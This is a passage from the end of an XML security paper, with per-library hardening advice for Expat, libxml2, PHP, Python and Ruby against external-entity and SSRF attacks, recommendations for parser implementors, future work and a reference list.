The majority of attacks described in this paper are a non-issue with Expat so long as the caller does not register callback functions for any advanced XML features. Developers are encouraged to avoid using `XML_SetExternalEntityRefHandler` or `XML_SetProcessingInstructionHandler`. If using namespaces, ensure the callback function set with `XML_SetStartNamespaceDeclHandler` does not fetch URIs. Consider setting a handler using `XML_SetStartDoctypeDeclHandler` which forces parsing to stop (thereby preventing `DOCTYPE`s from being defined in received documents). For added safety, consider disabling parameter entities using `XML_SetParamEntityParsing` and also providing a random value to `XML_SetHashSalt`.

Be wary of any code which acts as a wrapper around Expat and audit the implementation to determine what risky XML features it implements.

## Libxml2

Developers using libxml2 should ensure that any calls to `xmlReaderForFile`, `xmlCtxtReadFile`, or similar functions that are intended to parse a file are also passed an explicit options parameter that contains "`XML_PARSE_NONET`" only. If validation based on a DTD is desired, then the "`XML_PARSE_NONET|XML_PARSE_DTDVALID`" flag combination can be used, but note that any DTD embedded within the document itself may still be evaluated even if a local DTD is specified via the API. With other options flags disabled, the risk in this case would likely be limited to denial of service attacks or attacks on the DTD parser implementation itself.

## PHP

While libxml2 callers can typically disable the most dangerous XML features through options flags, and PHP does expose these flags to users, it turns out that disabling entities in this way does not work due to the way in which PHP overrides the entity handler. Instead, PHP developers should call `libxml_disable_entity_loader()` when their scripts first start in order to disable entity resolution globally.

It is plausible that the libxml2 options flags used by PHP have changed over time (or will change in the future). To defend against undocumented changes in PHP behavior it is also advisable to explicitly set the libxml2 options flags in a way that is considered safe based on the libxml2 recommendations above.

## Python

Python developers should consider using the `defusedxml` or `defusedexpat` modules [PYDX] until the built-in module interfaces are all safe by default. When using these modules, ensure that you pass the `forbid_dtd=True` parameter to all parser calls to block `DOCTYPE` SSRF attacks. If using the defused libraries is not possible, then consider using the `etree` and `minidom` modules exclusively.

Developers who use lxml should carefully review the documentation [LXFQ] and ensure that the appropriate parameters are passed to the parser constructor. At a minimum, the `resolve_entities` parameter should be set to `False` as shown below (though other switches should be considered as well):

```
from lxml import etree
safe_parser = etree.ETCompatXMLParser(resolve_entities=False)
root = etree.parse(input_xml_file, parser=safe_parser)
```### Ruby

Programmers would do well to stick with the built-in REXML library for situations where high-speed XML parsing is not required. When using REXML, be sure to review the default settings for internal entity resource limits and ensure these are set reasonably low. If using other XML parsers, carefully review the documentation to ensure DTD and entity features are disabled.

## Recommendations For XML Library Implementors

XML library developers are often driven to implement many or all of the features defined in XML standards. After all, when competing with other library vendors for the attention of programmers, it makes sense to have as much functionality available as possible. However, one must realize that most programmers tasked with parsing XML documents are not XML experts. Most programmers don't understand the risks of external entities or the variety of SSRF attacks that may be possible when simply parsing a piece of data that happens to be serialized in XML. For this reason, library implementors are urged to minimize the set of advanced XML features available by default. In particular, the following measures are encouraged:

- Do not retrieve external DTDs or interpret inline DTDs by default
- Do not support external entities by default
- Do not retrieve schemas specified in `schemaLocation` or `noNamespaceSchemaLocation` attributes by default
- Restrict the set of URL schemes supported when retrieving remote resources to a white-list of less risky ones
- Do not support XIncludes or other special XML extensions by default
- Carefully document any features that are potentially dangerous

Note that it is not suggested that these features be unavailable; simply that they be disabled by default and developers given the opportunity to enable them if they so desire. Of course the risk associated with each of these features should be carefully described in library documentation.

One might argue that disabling many of these features by default would cause a library to be non-compliant with XML standards. Indeed, some of the recommendations listed above may create incompatibility with the strict letter of some standards. However, this is not always clear with every feature. What is clear, is that one of the most dangerous features has never been a support requirement:

> "*For non-validating XML, such as the XML used in this specification, including an external XML entity is not required by [REC-XML]. However, [REC-XML] does state that an XML processor may, at its discretion, include the external XML entity.*" – [RFC2518]

For those areas where potentially dangerous features are required by XML standards, it is recommended that developers work with the W3C to adjust the wording of these documents to allow for safe defaults.## Future Work

While we feel this document represents the most comprehensive modern reference on XML security risks, we believe the following areas could use additional attention:

- Conduct research on the default XML parsers provided by mobile platforms, such as the iOS `NSXMLParser` and Android's `XmlPullParser`, to better understand the risks associated with these libraries
- Develop a better understanding of what XML parser configurations, if ever, would allow the `schemaLocation` and `noNamespaceSchemaLocation` attributes can be used in SSRF attacks
- Test additional XML parsers commonly used in Java and Ruby

## Acknowledgements

Thanks to George Gal and Ido Naor for their helpful notes and suggestions.## References

| | |
|---|---|
| DAVOSET | http://websecurity.com.ua/davoset/ |
| FBXXE | https://www.facebook.com/BugBounty/posts/778897822124446 |
| FUS | http://msdn.microsoft.com/en-us/library/aa302284.aspx |
| HERZOG | http://www.owasp.org/images/5/5d/XML_Exteral_Entity_Attack.pdf |
| JFV | http://www.enyo.de/fw/security/java-firewall/ |
| JNP | Elliotte Rusty Harold. *Java Network Programming*. Chapter 7. O'Reilly Media, Inc., Feb 9, 2009. |
| KLEIN | http://www.securityfocus.com/archive/1/303509 |
| KLEIN2 | http://www.securityfocus.com/archive/1/378179 |
| LMLC | http://insecure.org/sploits/l0phtcrack.lanman.problems.html |
| LX2O | http://www.xmlsoft.org/html/libxml-parser.html#xmlParserOption |
| LXFQ | http://lxml.de/FAQ.html#how-do-i-use-lxml-safely-as-a-web-service-endpoint |
| MSPLOIT1 | http://www.rapid7.com/db/modules/auxiliary/server/capture/smb |
| MSPLOIT2 | http://www.rapid7.com/db/modules/exploit/windows/smb/smb_relay |
| MSPLOIT3 | http://www.rapid7.com/db/modules/auxiliary/server/http_ntlmrelay |
| MSWDR | http://technet.microsoft.com/en-us/library/cc787023(v=ws.10).aspx |
| NGB | http://www.agarri.fr/blog/archives/2013/11/index.html |
| OOB | http://www.youtube.com/watch?v=eBm0YhBrT_c |
| OWASP | https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing |
| PHPFLT | http://www.php.net/manual/en/filters.php |
| PHPURL | http://www.php.net/manual/en/wrappers.php |
| PTH | http://en.wikipedia.org/wiki/Pass_the_hash |
| PYDX | https://pypi.python.org/pypi/defusedxml/ |
| PYXV | http://docs.python.org/2/library/xml.html#xml-vulnerabilities |
| REC-XML | http://www.w3.org/TR/1998/REC-xml-19980210 |
| RFC1874 | http://www.ietf.org/rfc/rfc1874.txt |
| RFC2376 | http://www.ietf.org/rfc/rfc2376.txt |
| RFC2518 | http://www.ietf.org/rfc/rfc2518.txt |
| RRXXE | http://www.ubercomp.com/posts/2014-01-16_facebook_remote_code_execution || | |
|---|---|
| SABIN | http://lists.xml.org/archives/xml-dev/200206/msg00240.html |
| SAP | http://media.blackhat.com/bh-us-12/Briefings/Polyakov/BH_US_12_Polyakov_SSRF_Business_WP.pdf |
| SMBNV | http://www.hexale.org/advisories/OCHOA-2010-0209.txt |
| SMBR1 | http://www.xfocus.net/articles/200305/smbrelay.html |
| SMBR3 | http://www.tarasco.org/security/smbrelay/ |
| SMBRH | https://code.google.com/p/squirtle/ |
| STEUCK | http://www.securityfocus.com/archive/1/297714 |
| SULV | http://msdn.microsoft.com/en-us/magazine/ee335713.aspx |
| TDM | http://www.youtube.com/watch?v=eHSNT8vWLfc |
| W3CXI | http://www.w3.org/TR/xinclude/ |
| W3CX11 | http://www.w3.org/TR/xml11/ |
| W3CXS | http://www.w3.org/TR/xmlschema-1/ |
| XXOETA | https://github.com/Gifts/XXE-OOB-Exploitation-Toolset-for-Automation/ |